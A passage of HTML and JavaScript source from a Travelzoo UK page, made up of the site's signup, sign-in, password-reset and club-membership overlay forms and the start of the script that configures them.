                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f9ua7f9" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f9ua7f9&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f9ua7f9&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f9ua7f9" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f9ua7f9&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f9ua7f9" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/683/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f9ua7f9',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76f9ua7f9',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76f9ua7f9',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76f9ua7f9',
                            '',
                            ''],
